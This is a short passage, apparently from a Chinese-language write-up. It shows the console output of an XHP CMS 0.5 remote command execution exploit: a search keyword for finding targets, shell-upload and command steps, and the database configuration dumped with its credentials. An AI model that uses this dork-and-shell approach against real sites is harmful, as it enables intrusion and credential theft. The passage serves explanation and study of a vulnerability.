 nfig.php
Content-type: text/html
X-Powered-By: PHP/4.4.0
XHP CMS <= 0.5 remote cmmnds xctn
by rgod rgod@autistici.org
site: http://retrogod.altervista.org
debug By :Iceskysl[I.S.T]
site: http://www.iceskysl.net
2006-03-26
关键字: "powered by XHP CMS"
[1] Uploading a shell...
[2] Launch commands...
Exploit succeeded...
<?php
define ("XHP_DB_HOST","localhost");
define ("XHP_DB_USER","test1");
define ("XHP_DB_PW","123test");
define ("XHP_DB_NAME","test1");
define ("XHP_TBL_PREFIX","xhp_");
?>
C:\php>
图3 读取dbconfig.php的内容
可以看到我们成功地读到了dbconfig.php的内容如下
<?php